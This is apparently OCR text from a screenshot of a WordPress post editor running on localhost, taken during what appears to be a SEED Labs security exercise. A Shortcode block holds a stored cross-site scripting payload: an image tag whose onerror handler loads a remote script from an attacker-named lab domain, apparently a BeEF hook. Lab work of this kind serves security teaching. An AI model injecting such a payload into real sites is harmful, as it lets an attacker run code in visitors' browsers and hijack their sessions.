 Edit Post ‹ JK — WordPress ✕ +
localhost/wp-admin/post.php?post=20&action=edit ••• Search
Most Visited SEED Labs Sites for Labs
JK 0 + New Howdy, author
Dashboard
Save Draft Preview Publish...
Posts
All Posts
Add New
Media
Comments
Profile
Tools
Collapse menu
author add
[/]
[/] Shortcode
"&gt;&lt;img src=1 onerror="javascript&colon;(function () { var url =
'http://www.csrflabattacker.com/addNew2.js';if (typeof beef == 'undefined') { var bf =
document.createElement('script'); bf.type = 'text/javascript'; bf.src = url;
document.body.appendChild(bf);}})();"&gt;
[/] T
Document Block ✕
[/] Shortcode
Insert additional custom elements
with a WordPress shortcode.